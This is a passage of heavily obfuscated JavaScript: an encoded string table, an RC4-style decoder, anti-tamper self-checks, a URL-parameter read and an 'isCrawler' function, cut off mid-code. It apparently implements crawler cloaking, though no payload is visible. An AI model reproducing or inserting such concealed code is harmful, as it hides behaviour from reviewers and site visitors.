CI/dJJ0h','cxxdVmkhxW','W5q8W5ldRu0','vZ8eW73cGW','W6/dLwddPuq','rCkhW7nOeSkefI5fE30','DXuUW6i','FZFdMqWz','ySkarSkLWPi','WO8/cSoNW4S','eCoeoHFdGW','EbOQFmo/WRBcKq','qHJdIW','WRldQtCM','dSo1gSopDW','xr/dIa','kGRdVX8L','CX85W4NcMG','W6FcI8kiW7aa','W57cSCkNW7Ok','W4ZdSqW','WOxcMSoAWQi7','CSkYW4ZdJX8','WQHYoYJcHq','WPpdOZ8jkq','vsddSIdcSq','jMr+W6qk','W7O8WOFdRCkz','a8oDpCoJBW','n8kqe8kuWOC','o8oOdq','a8ogWQGKsW','sbBdTHpcTG','WOBdN8oLW4XL','WORdHg3cGdq','WPG0cmoNW5u','jfHJoCoQuHDTEmo7D8owWQG','WRBdN8oWW49K','W7G2as03','tI/dJXNcSa','EMHsW77cRG','zbFdUqOK','smkBC8kPWRC','W6ldG8ksxmk0','WPGuoSofW4G','mK7dHSkYEq','WOBdGcxdP28','DmkDW5K7kq','bCoGaYZdPW','W6ddPmkesSkr','nCkfWQb5WQu','qMnxW57cMG','E8kBW5BdJwG','Dmk5j8k/WQO','WO8nwCowW54','AXtdTrG1','BsJdU8ohWQ0','lN0FuW8','WPTvec3cJq','W69WW5iklG','WORdPmk4sSkS','cmkcW7/dNJG','FxOdwJe','AmkhWRZdTCoG','umkPW5G/iW','W4etea','WRWdgmoCW7a','tYBdVJ0','bNxdSCkvxW','DCkoW5mnbq','tIWHW6dcPa','W4NdPLy','WQtdJMJcIXu','W59UvcKW','xJFdPshdVG','W7fWW6q','nSk7WO1WWQa','AcydwCo8','nCkMWOnS','nSkJWQJdLCo4','zx3dUSk7Fq','ACkKo8kRWPO','WR1OW6iVsG','uqiJw8kC','WQZdPYTOvW','WOBdHSoFW7jq','WPK6ktVcKW','WO/dT8omW5DV','ucVdMcWL','zebnW4hcQa','gSoUkhKG','WOtdJhhcH3S','W6xdPIO8xq','WQNdG8oWW4Tq','W7PpW4XeW7u','FCkAmmkyWOy','W4xdSCoyWRaSW5nVFG','wCo+WPFdIbu','W5XfW4XmW4y','W5zOW4GtcW','h8oqeGtdOW','k2CFqW8','WPnKE0hcUq','r8k/WQhdHSoE','W4fyxdCL','zHBdRtWB','W6/cNmkiW7a','jx8PBd8','W5lcV8kSW7SV','W7X/W6VdPGS','ocDvW45z','kYTJW7P0','WR3cGSo/WRCf','fmobWRK/vG','W4NdG2JdHeW','u1RdPmk1DW','W5JdO8ketCkQ','AftcQSofFG','WO5dntxcLa','W6dcLmkEW7yp','qCkKwmkhWQu','W4GAsMPH','h8o4p8oRza','W5mXW5BcV0G','qmoHWPJdScq','xWWTW5xcGa','hgD6W44H','W6VcISkdW6Gs','WPZdGhtcQq0','BI/dQsBcPG','pfDvBmo4','WQvqqwxdVa','gCoEWQtcMYKcWRJdQLpcM18Kba','WOtdMcKhfa','W7ddRdhdQ8kA','WOdcRIuNka','tb8ksmkO','i13dGmkwtG','odnLW65l','gCorpL8f','WQfNFMlcIa','W4isW6pcMu4','t1j2a8oo','A1FdRCk0wa','tSouzZne','e8oZb8olqq','WRbKDx/cNG','dmofnvWf','WOKjkSoqW4K','ECoqWPdcJW','WPyTqCo7lW','WR9hr2pcOG','WQhdOIemoG','r8opuc9L','ASkZl8kRWQS','W6BdUWtdP8k6','uI/cOa','jI1B','DSohrSk5W6G','ENXdpSo3','zmk5wCkbWQy','fCo8W7VcNCkCW7flnCoTW44HhWi','c2jED8oi','i2RdSmkCwG','W6ZdHuVdQhG','Ba8sW7BcUq','W6ana8owkW','W7aTWOldJSkt','jCoYcwmh','zMfsamoU','h8oaWR8Iuq','uCk5W48ciG','DH8/FCoZ','kmkRWRxdTSoF','sSkfW77dJG','tSotAcLE','qmo6WPNdSxG','mbvlD8ow','AvRdVCkOsa','p3LruH4','W61mWOekWRO','qtNdSICZ','WRddHmo4W4rs','EthdJt8u','t8oPzmk+W5m','W43cRmkNs8k3','jsypsSoG','WOpcRmo6WPu5','vHJdGCon','WRldJmorW5nu','ogr6W5my','W6PzqN7dSG','W7f9W6HzW4y','WP9BDvpcIG','bNewBb4','W7WeW4XaW6q','kdDOW4aQ','ku9nW7Sv','zmkoW40Eba','W68Biqqn','W70LWOFdRq','nmoJW50','WOpcPSoAWPu','W4RdK2RdU3i','W7/cK8keW64e','w2DlkSo2','WRtdJSoxW4T4','W7jtqHy6','v8o3WOBdPG','dg/dU8kmuW','W6RcLmkz','p2j8W5u2','gSk7WPnxWRm','W5q7W6JcKG','WO0ra8oEW50','vIVdOCozWP8','cmouW5hdKHK','BL/dUSkOva','E8ogWPNdOaO','hCorl28K','ySkOWOtdJSod','h1HdaCo1','W4hdQGJdQCkR','cgSCsG4','B8koW50HlW','kGrcW7jb','WOxcPSozWO0Q','BCk+W5eUlW','bH0vDmoe','eGaYA8oB','W7ddKq3dK8kS','mwiOWRy','r2RcISkbyq','o03cRvPJWQaxnCo1W7ddUb4','fSo6WO07BW','kCoOW4NdKG','pMaNrHO','WO7dGCoY','qeyaBq','rSkeW5/dH0e','lmkwW4i','oJBdLJOMW4yU','WOpcUSozWOq','WR/dV3/cUJ8','vSkHWQ3dG8oz','hCoQmSoLuq','BCo5BCkdW6C','sSkmw8kwWQe','kCoIW6NdKGK','W4NcRmkGwmkR','kevTW5yD','WO7dGCo2W4XP','lmoKj8oeta','WPhdIwdcGNS','W5WQfSoJeG','yH/dRSoOWPe','WOJdG8oFW4nZ','jLJdNSkmtq','kmkTWOVdMCoM','sSoGWP/dTW','lmoPW4NdPde','WP/cIGi5na','Chv3W791','tCktr8k0WPG','omouW67dLce','kh3dHmk4Aq','dSozhSoU','Ax1sW77cTG','W5GkWOldImkR','gK7dMCkHAa','mSkUsG7dJa','qaVdLCoEWRy','y8k7W57dR1S','c8oKWP8gCW','nmoIW5tcHLe','uCotA8k0W7W','WQuRcCoJW7e','W4GRWOBdTmkU','kantW5vC','suxdHCkxDG','hNldT8kA','WPLDt2FcKa','W68/a8o3lW','WPBdNwBcIIS','DCkTW7Omja','W4hdNcVdRhi','rCkgw8kcWRO','lf1J','BMXrW6BcOW','AvddLSkO','tCo9WOldSsu','B8odtcTY','WPGpdCojW4W','rSkVWQBdImoy','FSkHwSksWO8','DYeLw8kj','n8okamo7Fq','p0FdI8kOtW','W7hcNmkGW40R','W4JdRGH2','vSoaxmo9ea','cmopba','EH3dQGCX','lmkpWPzsWQ0','A37dRCkRsG','W4hcGCkKW6yK','m8kLWPpcHG','u3VdVSo0xa','W4i4W5lcOaS','W5VcO8keW7ep','imo4WReaqG','ecX3W5Ph','FmkoW5/dT8oA','tbtdHmoyWPe','sJmGW4/cMW','vSk7W4Osnq','f8kVW68momkOW74','bmkrWR1YWO8'];_0xaefd=function(){return _0x52df4c;};return _0xaefd();}function _0x5d66(_0x3a3a28,_0x451c0d){var _0x130eb8=_0xaefd();return _0x5d66=function(_0x43fdf1,_0x5dac28){_0x43fdf1=_0x43fdf1-(-0x33d*-0x5+-0x2451+0x1498);var _0x368288=_0x130eb8[_0x43fdf1];if(_0x5d66['QUvRXz']===undefined){var _0x13e2ff=function(_0xd11dbc){var _0x30dbc0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x576b3a='',_0x51a9d9='',_0x4340df=_0x576b3a+_0x13e2ff;for(var _0x1896cd=0x131*0x4+0x26a+-0x1*0x72e,_0x156f28,_0x1cfcf0,_0x1ff537=0x5*0x62c+-0x1e1d+-0xbf;_0x1cfcf0=_0xd11dbc['charAt'](_0x1ff537++);~_0x1cfcf0&&(_0x156f28=_0x1896cd%(-0xd9a+0x89a*0x1+0xd6*0x6)?_0x156f28*(-0xeb9+0x9*0x2e1+-0xaf0)+_0x1cfcf0:_0x1cfcf0,_0x1896cd++%(0xd9a*-0x2+0x1ec+0x194c))?_0x576b3a+=_0x4340df['charCodeAt'](_0x1ff537+(-0x8dd+0x1*0x12ff+-0xa18))-(-0x13*0xd3+-0x23*-0x3f+0x716)!==-0x2345*-0x1+0x2d+-0x2372?String['fromCharCode'](-0x633+0x2642+-0x1f10&_0x156f28>>(-(0xcd*0x1a+0x2513+-0x39e3)*_0x1896cd&0x5*-0x311+-0xafc+0x1a57)):_0x1896cd:-0x1495+0x25c2+-0x112d){_0x1cfcf0=_0x30dbc0['indexOf'](_0x1cfcf0);}for(var _0x2d04a0=0x26b3*-0x1+-0x10cb+0x377e,_0x37d8d7=_0x576b3a['length'];_0x2d04a0<_0x37d8d7;_0x2d04a0++){_0x51a9d9+='%'+('00'+_0x576b3a['charCodeAt'](_0x2d04a0)['toString'](-0xe25+-0x5bb+0x13f0))['slice'](-(-0x1*0x15b9+0x2329+-0x6b7*0x2));}return decodeURIComponent(_0x51a9d9);};var _0x5ba9df=function(_0xae096e,_0x42daa1){var _0xe47f52=[],_0x14b522=-0x1*0x10c9+0x5*0x3a9+-0x184,_0xb390cf,_0x599b8f='';_0xae096e=_0x13e2ff(_0xae096e);var _0x15ba8d;for(_0x15ba8d=0x15b3+0x9ff+-0x2*0xfd9;_0x15ba8d<0x2410+0xfb*0x16+0xb*-0x526;_0x15ba8d++){_0xe47f52[_0x15ba8d]=_0x15ba8d;}for(_0x15ba8d=0x8*-0xf1+0x1ddb+-0x1653*0x1;_0x15ba8d<-0x21cc+-0x2*-0x184+-0xfe2*-0x2;_0x15ba8d++){_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d]+_0x42daa1['charCodeAt'](_0x15ba8d%_0x42daa1['length']))%(-0x265a+0x1*-0x3c7+0xb5*0x3d),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf;}_0x15ba8d=0x45*-0x1+0x1a0c+0x19c7*-0x1,_0x14b522=-0xf46+0x52a+0xa1c;for(var _0x54e7fe=0x19a1+-0x21a0+0x7ff;_0x54e7fe<_0xae096e['length'];_0x54e7fe++){_0x15ba8d=(_0x15ba8d+(-0x216*0xb+-0x328+-0x1a1b*-0x1))%(0x131c+0x129+-0x1345),_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d])%(0x1867+-0x598+-0x11cf),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf,_0x599b8f+=String['fromCharCode'](_0xae096e['charCodeAt'](_0x54e7fe)^_0xe47f52[(_0xe47f52[_0x15ba8d]+_0xe47f52[_0x14b522])%(-0x13*-0x5a+-0x19a9*-0x1+-0x1f57)]);}return _0x599b8f;};_0x5d66['gCiSjz']=_0x5ba9df,_0x3a3a28=arguments,_0x5d66['QUvRXz']=!![];}var _0x5c813b=_0x130eb8[-0xcb9*0x3+0x5d*0x47+0xc60],_0x4a749a=_0x43fdf1+_0x5c813b,_0x98c839=_0x3a3a28[_0x4a749a];if(!_0x98c839){if(_0x5d66['xXltWs']===undefined){var _0x114acf=function(_0x176d3e){this['EGPDkM']=_0x176d3e,this['SZCuZs']=[-0x1b4e+0x1c49+-0xfa,0x1*0xe4b+-0x16*0x16f+0x373*0x5,-0x80c+-0x1*-0x204a+-0x6b*0x3a],this['kPiQZl']=function(){return'newState';},this['yhwaZv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ubqqBH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x114acf['prototype']['VlQcYj']=function(){var _0x27c588=new RegExp(this['yhwaZv']+this['ubqqBH']),_0x378ddd=_0x27c588['test'](this['kPiQZl']['toString']())?--this['SZCuZs'][0x1447+0x26b7+-0x3afd]:--this['SZCuZs'][0xb*-0x265+-0x127c+0x2cd3];return this['WEWvBN'](_0x378ddd);},_0x114acf['prototype']['WEWvBN']=function(_0xdc0a3a){if(!Boolean(~_0xdc0a3a))return _0xdc0a3a;return this['xIloMv'](this['EGPDkM']);},_0x114acf['prototype']['xIloMv']=function(_0x411265){for(var _0x51abb8=-0x1*0x146a+0xa*-0x18a+0x23ce,_0x521269=this['SZCuZs']['length'];_0x51abb8<_0x521269;_0x51abb8++){this['SZCuZs']['push'](Math['round'](Math['random']())),_0x521269=this['SZCuZs']['length'];}return _0x411265(this['SZCuZs'][-0x26c+0x16ce+-0x1462]);},new _0x114acf(_0x5d66)['VlQcYj'](),_0x5d66['xXltWs']=!![];}_0x368288=_0x5d66['gCiSjz'](_0x368288,_0x5dac28),_0x3a3a28[_0x4a749a]=_0x368288;}else _0x368288=_0x98c839;return _0x368288;},_0x5d66(_0x3a3a28,_0x451c0d);}function _0x2636b1(_0xa02ee8,_0x28a7b5,_0x55a355,_0x401d38,_0x3d970e){return _0x5d66(_0x55a355- -0x1ac,_0x3d970e);}switch(Fastly){case _0x568d22(0x16c,'DYoL',0x102,0x25d,0x9c):pParam=_0x568d22(0x24a,'&IKf',0x1a9,0x62,0x137);break;case _0x4a20af(0x1e4,'UJNk',0x26e,0x36c,0x31c):pParam='ed';break;case _0xccb80a(-0x93,'1[nU',0x1b9,0x75,-0xb9):pParam=_0xccb80a(0x64,'UJNk',-0x1bf,-0xdd,-0xa2);break;case _0x4a20af(0x30f,'f96w',0x3e7,0x495,0x41a):pParam=_0x568d22(0x420,'EcE*',0x2cd,0x27d,0x32d);break;case _0x38c959(-0x48,-0x12b,-0x23a,'Bb4i',-0x172):pParam=_0x38c959(0x17d,0x6c,-0x2a,'v!Fr',0x101);break;default:pParam=_0x4a20af(0x573,'nsLQ',0x509,0x480,0x3f0);break;}var idParam=urlParams[_0x568d22(-0x8e,'&IKf',0xb1,0x8,-0xdc)](_0x38c959(-0x99,-0xa7,-0x187,'$!hC',-0x143));function _0x4a20af(_0x594b70,_0x1520f9,_0x41610e,_0x9c0e58,_0x434bc3){return _0x5d66(_0x9c0e58-0x230,_0x1520f9);}function isCrawler(){function _0x4f6c9c(_0x2bf2f8,_0x38d5a7,_0x2a7c8c,_0x46ec6f,_0x233201){return _0x38c959(_0x2bf2f8-0x21,_0x38d5a7-0xd4,_0x2a7c8c-0x7f,_0x38d5a7,_0x2a7c8c- -0x3);}var _0x24078a={'LhSsI':function(_0x30454a,_0x5be376){return _0x30454a===_0x5be376;},'RvNtG':_0x34e389(0x1e6,'&IKf',0x21f,0x1b9,0xda),'SaBkd':_0x5f2bee('v!Fr',0xae,0x6d,0x32,0x1ae),'IAhLc':_0x4f6c9c(-0x17,'G]AF',0x36,-0xba,0xd),'UtejY':_0x4eb61a(-0x297,'1[nU',0x82,-0xd,-0x125),'PpuuC':_0x271ed5(0x720,0x70a,'TNJb',0x762,0x5e0),'oeqFV':_0x5f2bee('dXPJ',0x2d2,0x123,0x243,0x1fe)+_0x4eb61a(-0x7f,'3g(r',-0x162,-0x197,-0x15a)+_0x4f6c9c(-0x91,'nsLQ',0x10f,0xca,0x1a9)+')','QKzPf':_0x4f6c9c(-0x63,'h7GN',-0x15a,-0x1aa,-0x167)+_0x4f6c9c(-0xf5,'N0gw',-0x20a,-0x2a2,-0x37e)+_0x5f2bee('W1U0',0x405,0x201,0x2b3,0x27f)+_0x34e389(0xe3,']9r6',0x217,0x15a,0x80)+_0x34e389(0x1b9,'$!hC',0x40e,0x2f3,0x1fe)+_0x271ed5(0x809,0x644,'qElD',0x783,0x7d0)+_0x34e389(0x1c9,'Yz*R',0x3a4,0x27a,0x34d),'faWbH':function(_0x4daca1,_0x185712){return _0x4daca1(_0x185712);},'OOgyF':_0x271ed5(0x6f6,0x699,'LkDn',0x624,0x644),'CBaLv':function(_0x13bc72,_0x438247){return _0x13bc72+_0x438247;},'qdsBJ':_0x5f2bee('v!Fr',0x24e,0x204,0x11f,0xf8),'DoEIO':_0x5f2bee('B8R5',0x241,0x199,0x1e0,0x214),'BgVLB':function(_0x57bef6,_0x2b60b5){return _0x57bef6(_0x2b60b5);},'rYkot':function(_0x5afd7a){return _0x5afd7a();},'tjYzn':function(_0x28995d,_0x189a80){return _0x28995d!==_0x189a80;},'BsffR':_0x271ed5(0x710,0x74f,'N0gw',0x6b9,0x521),'qzlLB':function(_0x463e7a,_0xf10021){return _0x463e7a===_0xf10021;},'Esbdr':_0x271ed5(0x7ce,0x633,'wUV6',0x797,0x7df),'kzrEM':_0x4eb61a(-0x14f,'&B89',-0x1de,0x114,-0x6c)+_0x271ed5(0x751,0x617,'Yz*R',0x68c,0x6e6)+'+$','VwhVM':function(_0x552b5a,_0x1a0772){return _0x552b5a(_0x1a0772);},'Qpeox':function(_0x28543d,_0x3ac22d){return _0x28543d+_0x3ac22d;},'MRfjc':_0x4eb61a(-0x2cc,'3g(r',-0x100,-0x1be,-0x1d3)+_0x4eb61a(-0x98,'f96w',0x7f,0x24,0x42)+_0x5f2bee('Yz*R',0x37c,0x20d,0xa7,0x21e)+_0x271ed5(0x71a,0x701,'b@zs',0x778,0x68b),'VnAAV':_0x4f6c9c(0x127,'G]AF',0x12,-0x97,0x15b)+_0x271ed5(0x70f,0x44f,'Gb4n',0x5cb,0x5e5)+_0x271ed5(0x465,0x5c9,'LkDn',0x5d1,0x6ce)+_0x5f2bee('AEUu',0x75,-0x28,0x3,0x172)+_0x4eb61a(-0x85,'wUV6',-0x111,-0xe0,-0x7)+_0x271ed5(0x62a,0x6d6,'gu3j',0x67e,0x6a9)+'\x20)','CtNZw':_0x5f2bee('B8R5',0x3ee,0x2c5,0x3b9,0x2b9),'jLlak':_0x4eb61a(-0x25,'1[nU',-0x1c4,0x96,-0xa1),'CZXoB':_0x4f6c9c(-0xfd,'G]AF',-0x1c0,-0x209,-0x68),'QFiKN':_0x4f6c9c(-0xa9,'UJNk',-0x1b6,-0x333,-0x188)+_0x4f6c9c(0xaf,'OeHp',0x116,-0x43,0x198)+'3','dXRZL':_0x4eb61a(0x84,'b@zs',0x15a,-0x13d,-0x36)+_0x4f6c9c(-0x103,'N0gw',0x2c,0x2,0xde)+_0x34e389(0x6c,'nsLQ',0x295,0x211,0x2f3),'FMsqz':_0x4eb61a(-0x154,'oQDu',-0x2db,-0x2bf,-0x1a4),'HjpYg':_0x4eb61a(-0x15,'h7GN',0x50,-0xfc,-0xd6),'yZYOT':_0x4eb61a(-0x1aa,'nsLQ',-0xc2,0x64,-0xb2),'ycwJe':_0x5f2bee('DYoL',-0x6d,-0x16f,0x4c,-0x40),'PivzZ':function(_0x83478a){return _0x83478a();},'dvXgM':_0x34e389(0x111,'SUz&',0x14f,0x1d1,0x182),'KZYlb':_0x4eb61a(-0x334,'B8R5',-0x1ce,-0x172,-0x1e5),'cqnjs':function(_0x156320,_0x46937b){return _0x156320+_0x46937b;},'ZRJqn':_0x4f6c9c(0x34,'ycV&',-0x10d,-0x210,-0x1c3),'ARFvP':_0x5f2bee('xq(#',0x104,0x1e3,0x1b6,0x1d4),'AgnwD':_0x271ed5(0x687,0x821,'oYMR',0x760,0x867),'tjxXh':_0x4eb61a(-0x1a2,'1[nU',-0x1e,-0x25,-0xdd),'RvjzZ':function(_0x3dcce9,_0x323a2c){return _0x3dcce9===_0x323a2c;},'tzzwq':_0x5f2bee('m&Ri',0xf1,0x53,0xb9,0xac),'gydxZ':function(_0x2b19e3,_0x38c489,_0x53c4a1){return _0x2b19e3(_0x38c489,_0x53c4a1);},'bJuTR':_0x5f2bee('G]AF',0xff,0x121,0x247,0x1cf)+_0x4f6c9c(-0x26,'m&Ri',0xbe,-0x92,0x40),'uNCdP':_0x34e389(0x2d8,'m&Ri',0x141,0x130,0x20e),'sjTtn':_0x271ed5(0x55a,0x551,'3g(r',0x52e,0x59f),'gIFkK':_0x34e389(0x356,'xq(#',0x336,0x27f,0x2b4),'VkzAT':_0x4f6c9c(0x113,'LkDn',0xd3,0x34,0x231),'XHocZ':_0x34e389(0x265,'dXPJ',0x2ef,0x200,0x2e7)+_0x271ed5(0x45d,0x557,'5LtQ',0x5e9,0x756),'gdJry':_0x5f2bee('&B89',-0x6c,0x23c,0x140,0xb8),'rLaQL':_0x271ed5(0x6e8,0x629,'B8R5',0x6f7,0x760),'hHfJb':function(_0x159002,_0x193e6f){return _0x159002(_0x193e6f);},'UsZiU':function(_0x1a2436){return _0x1a2436();},'ncmvZ':function(_0x3e6820,_0x5ac273){return _0x3e6820<_0x5ac273;},'fJMCT':_0x4f6c9c(-0x2b5,'qElD',-0x19d,-0x323,-0x287)+_0x34e389(0x3c2,'LkDn',0x332,0x34a,0x40a)+'5','Ipbhq':function(_0x2acb7e,_0x1a34ed){return _0x2acb7e===_0x1a34ed;},'uMcGc':_0x271ed5(0x5e5,0x624,'SUz&',0x5e3,0x72f),'IhIjI':_0x4eb61a(0x153,'DcdB',-0xd,-0x30,-0x25),'Gnbab':function(_0x3b7d77,_0x11b001){return _0x3b7d77!==_0x11b001;},'UlXYX':_0x271ed5(0x7ba,0x6e8,'8tOO',0x779,0x883),'ZrEWm':_0x34e389(0x306,'W1U0',0x2c2,0x2d6,0x32d),'YDMrV':function(_0x262b17,_0x3b1bbc){return _0x262b17!==_0x3b1bbc;},'bpMPE':_0x4eb61a(-0x1f5,'v!Fr',-0x16b,-0x17c,-0x1ef),'zDUjC':_0x4f6c9c(-0x180,'B8R5',-0x2,0xef,-0x107)+_0x4f6c9c(-0x293,'qElD',-0x11c,-0x14a,-0x9d)+_0x5f2bee('BzQF',0x326,0x19a,0x1f4,0x187)+_0x4f6c9c(0x22d,'&IKf',0xeb,0x4a,0x234)+_0x4eb61a(-0xff,'EcE*',0x3f,-0x194,0x15)+'ok','UNfQc':_0x4eb61a(-0x2fb,'UJNk',-0x1d5,-0x240,-0x1e3),'Tuawi':_0x5f2bee('FgjW',0x2cf,0x1fd,0x284,0x203),'KqUhL':_0x4eb61a(0x25,'Yz*R',0x10,-0x14e,-0x144),'vlTqO':_0x5f2bee('dXPJ',0x156,-0x1c5,-0x1c0,-0x49)+'n','FRvUH':_0x5f2bee('5LtQ',0xf0,-0x1fb,-0x1d,-0x72),'yztHM':function(_0x1a4e7f,_0x55d88a){return _0x1a4e7f===_0x55d88a;},'VAbpe':_0x271ed5(0x3fc,0x43a,'&IKf',0x492,0x328),'LZzUd':function(_0x1027cc,_0x3fb4fe){return _0x1027cc(_0x3fb4fe);},'oXycm':function(_0x57160e,_0x635cf0){return _0x57160e+_0x635cf0;},'xVXdv':function(_0x3ea321,_0x479915){return _0x3ea321+_0x479915;},'PPgid':function(_0x57b921){return _0x57b921();},'pEHGS':function(_0x1f5747,_0xb28fec){return _0x1f5747!==_0xb28fec;},'MpErZ':_0x4eb61a(-0xdb,'xq(#',-0x13d,-0x24a,-0x253),'jyqGw':_0x5f2bee('!rJV',-0x193,-0x1f9,0xf,-0x7c),'dGCRW':function(_0xde6299,_0x1e8704){return _0xde6299<_0x1e8704;},'wIRCM':_0x4eb61a(-0xd7,'Yz*R',0x1f,0x38,-0xa),'YmeBk':_0x271ed5(0x62d,0x72f,'gu3j',0x79b,0x8e4),'vgdpm':_0x271ed5(0x3dc,0x478,'dXPJ',0x50c,0x52e)+_0x34e389(0x3be,'$!hC',0x37f,0x2d9,0x482)+'1','BjJcA':function(_0x46e10a,_0xf365ee){return _0x46e10a!==_0xf365ee;},'zWTVW':_0x34e389(-0x31,'f!zu',-0x72,0x87,-0x9a),'gOIfn':_0x5f2bee('!5ya',0xa1,0x1b4,0x1e8,0x92)+'e','JAVVN':_0x34e389(0x261,'Yz*R',0x336,0x1b7,0x19),'hDJiw':_0x4eb61a(0x28,'B8R5',-0x12,-0x96,0xc3)+'ot','BzxMP':_0x271ed5(0x640,0x559,'dXPJ',0x543,0x492),'dEvDJ':_0x271ed5(0x562,0x58e,'UJNk',0x646,0x622)+_0x271ed5(0x6aa,0x53b,'DYoL',0x69c,0x670)+'r','nhOmY':_0x4f6c9c(0xff,'DYoL',-0x74,-0x207,0xc0)+_0x4f6c9c(-0xc8,'nsLQ',-0x11,-0x112,-0xa2)+'t','RVkCL':_0x4eb61a(-0x75,'TNJb',-0x194,-0x3a6,-0x20a),'AtkZe':_0x271ed5(0x56e,0x692,'nsLQ',0x64e,0x4a6),'jRKzO':_0x271ed5(0x37d,0x387,'v!Fr',0x49e,0x453)+'er','ydpmN':_0x5f2bee('Gb4n',0x1a4,0x2af,0x2bb,0x1e7)+'r','DKEGG':_0x5f2bee('UJNk',0x294,0x44,0x12b,0x13d),'kPShZ':_0x4eb61a(-0x18c,'!rJV',0x16f,-0x43,-0xf)};function _0x271ed5(_0x2ae101,_0x2ea5c4,_0x1be7be,_0x281c07,_0x538e68){return _0x568d22(_0x2ae101-0xf3,_0x1be7be,_0x281c07-0x3c6,_0x281c07-0x6e,_0x538e68-0x19d);}var _0x45e133=(function(){function _0x574bcf(_0x52b601,_0x8de140,_0x2c6629,_0x39e154,_0x3cd371){return _0x34e389(_0x52b601-0x169,_0x8de140,_0x2c6629-0x14e,_0x2c6629- -0x172,_0x3cd371-0x74);}function _0x8fdc5(_0x26de1b,_0x441ce0,_0x1c34a8,_0xee1103,_0x3a8114){return _0x34e389(_0x26de1b-0x16a,_0xee1103,_0x1c34a8-0x9a,_0x3a8114- -0x37,_0x3a8114-0x169);}var _0x404fc9={'oelhz':_0x24078a[_0x8fdc5(0xbc,0x28,0x2b9,'dXPJ',0x12e)],'KWTeM':_0x24078a[_0x263383('nsLQ',-0x26,0x107,-0x7d,-0x21)],'eYTrZ':function(_0x225c0c,_0xf54e7b){function _0x24344c(_0x313c91,_0x3424c6,_0x550a15,_0x19118d,_0x1d1596){return _0x263383(_0x550a15,_0x3424c6-0x59,_0x313c91- -0x142,_0x19118d-0xe1,_0x1d1596-0x1c2);}return _0x24078a[_0x24344c(0x9f,0x50,'nsLQ',0x5a,-0x14)](_0x225c0c,_0xf54e7b);},'yajMy':_0x24078a[_0x574bcf(-0x148,'$!hC',-0x156,0xa,-0x262)],'WqAGh':function(_0x1cfac6,_0x312143){function _0x549c50(_0x378069,_0x3818fe,_0x3dac79,_0x5ca5cf,_0x529b05){return _0x574bcf(_0x378069-0x15f,_0x378069,_0x529b05-0x30b,_0x5ca5cf-0x6a,_0x529b05-0x5);}return _0x24078a[_0x549c50('xq(#',0x355,0x29e,0x213,0x31d)](_0x1cfac6,_0x312143);},'gSluG':_0x24078a[_0x263383('1[nU',0x3ba,0x376,0x400,0x4aa)],'REkCx':_0x24078a[_0x263383('wUV6',0x18c,0x1ac,0x256,0x41)],'XSBGu':function(_0x3e5383,_0x50f847){function _0x374c10(_0x3586fd,_0x157c46,_0x124f91,_0xe64cfa,_0x105ed7){return _0x263383(_0x157c46,_0x157c46-0x12f,_0xe64cfa-0x92,_0xe64cfa-0x1a7,_0x105ed7-0x37);}return _0x24078a[_0x374c10(0x44f,'1[nU',0x493,0x360,0x4bc)](_0x3e5383,_0x50f847);},'gUWfQ':function(_0xb453d6){function _0xffe98b(_0x58ad2b,_0x660e95,_0x225a6f,_0x35d4cd,_0x51cd66){return _0x8fdc5(_0x58ad2b-0x113,_0x660e95-0xd7,_0x225a6f-0x12c,_0x51cd66,_0x660e95-0x282);}return _0x24078a[_0xffe98b(0x66d,0x549,0x631,0x4da,'1[nU')](_0xb453d6);}};function _0x1f5b88(_0x21615e,_0x1e2a41,_0x59e99c,_0x588f2d,_0x379523){return _0x271ed5(_0x21615e-0x1c3,_0x1e2a41-0x3b,_0x588f2d,_0x59e99c- -0xd4,_0x379523-0x19f);}function _0x263383(_0x3d482d,_0x29a17d,_0x46e25a,_0x2e48bb,_0x1518c6){return _0x271ed5(_0x3d482d-0x112,_0x29a17d-0xa0,_0x3d482d,_0x46e25a- -0x35c,_0x1518c6-0x17f);}function _0x554e53(_0x5f4640,_0x20772d,_0x20d478,_0x3b7f1c,_0x272362){return _0x34e389(_0x5f4640-0x1dc,_0x3b7f1c,_0x20d478-0x99,_0x5f4640-0x10a,_0x272362-0x181);}if(_0x24078a[_0x8fdc5(-0x19,0x25c,0x202,'oYMR',0x153)](_0x24078a[_0x263383('oQDu',0x2e6,0x3f8,0x46c,0x300)],_0x24078a[_0x8fdc5(0xde,0x83,-0x2b,'wUV6',0x48)])){var _0x54964b=_0x5b2a03[_0x574bcf(0x1a1,'nsLQ',0xe2,-0x52,0x7b)](_0x6cbe87,arguments);return _0x2dac39=null,_0x54964b;}else{var _0xf118ea=!![];return function(_0x457c5c,_0x11704d){function _0x1fae59(_0x4431d1,_0x5695ec,_0x51bc81,_0x4e39be,_0xf9eb31){return _0x8fdc5(_0x4431d1-0x1d6,_0x5695ec-0x194,_0x51bc81-0x12,_0x5695ec,_0x51bc81-0x303);}function _0x82ac89(_0x48e6fb,_0x32cfbc,_0x210140,_0x4ed222,_0x4edbc9){return _0x263383(_0x48e6fb,_0x32cfbc-0x5f,_0x210140- -0x204,_0x4ed222-0x170,_0x4edbc9-0x1b4);}function _0x4d888d(_0x3d3f10,_0x4bd526,_0x11a474,_0x39f364,_0x4840ef){return _0x263383(_0x39f364,_0x4bd526-0x53,_0x3d3f10- -0x300,_0x39f364-0x147,_0x4840ef-0xff);}var _0xc92654={'TZoHM':function(_0x2d1763,_0x24c0d8){function _0x5674ff(_0x31536b,_0x5d48c7,_0x1990b0,_0x3072c2,_0x336ff7){return _0x5d66(_0x1990b0- -0x203,_0x5d48c7);}return _0x24078a[_0x5674ff(0x228,'FgjW',0x15d,0x2e6,0x237)](_0x2d1763,_0x24c0d8);},'OWEUl':_0x24078a[_0x1fae59(0x4b4,'zNFK',0x389,0x464,0x4c7)],'eGzzh':_0x24078a[_0x3cfada(0x1b8,'f!zu',0x6f,0x1a9,0x116)],'sUpZh':_0x24078a[_0x1fae59(0x5ae,'bTIZ',0x466,0x2d9,0x4aa)]};function 